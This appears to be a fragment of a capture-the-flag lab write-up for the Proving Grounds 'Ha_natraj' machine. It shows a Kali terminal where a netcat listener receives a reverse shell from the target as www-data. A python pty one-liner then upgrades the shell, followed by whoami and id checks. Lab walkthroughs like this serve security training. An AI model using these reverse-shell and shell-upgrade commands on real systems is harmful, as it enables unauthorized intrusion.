 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Ha_natraj]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.135] 58498
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/console$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/console$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/console$